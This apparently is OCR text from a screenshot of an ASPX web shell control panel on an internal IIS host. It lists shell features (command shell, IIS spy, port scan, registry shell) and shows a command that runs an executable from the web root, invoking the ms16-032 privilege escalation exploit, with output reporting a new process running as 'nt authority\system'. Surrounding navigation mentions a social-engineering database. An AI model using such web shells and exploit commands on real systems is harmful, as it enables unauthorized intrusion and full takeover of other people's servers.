 172.31.26.217:8088/shell.aspx
应用 百度 论坛博客 查询站 代码共享 社工库 归档 Login TRSWCM
if8a;
172.31.26.217:8088(172.31.26.217)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\test\64.exe "C:\inetpub\wwwroot\test\server.exe http://172.31.26.217:8088/xxoo" Submit
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 1704 created.
==============================
nt authority\system